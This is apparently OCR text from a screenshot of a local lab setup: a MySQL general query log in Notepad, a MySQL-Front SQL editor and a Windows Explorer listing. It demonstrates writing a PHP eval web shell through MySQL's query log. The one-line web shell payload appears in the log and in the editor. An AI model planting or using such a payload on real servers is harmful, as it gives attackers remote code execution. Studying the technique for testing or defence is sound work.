 *2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time Id Command Argument
200721 14:56:47 126 Query select '<?php eval($_POST[‘ascotbe’]);?>'
localhost - security - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
challenges
information_schema
mysql
performance_schema
security
test
进程
状态
用户
变量
1 select '<?php eval($_POST[‘ascotbe’]);?>';
<?php eval($_POST[‘ascotbe’]);?>
<?php eval($_POST[‘ascotbe’]);?>
Windows (C:)
此电... Window... 搜索"Windows (C:)"
快速访问
OneDrive
WPS网盘
此电脑
名称 修改日期 类型
Windows 2020/7/17 23:46 文件夹
Windows.old 2020/5/21 13:57 文件夹
xfmovie 2019/8/30 15:43 文件夹
用户 2020/5/25 17:09 文件夹
2.txt 2020/7/21 14:56 文本文档
21 个项目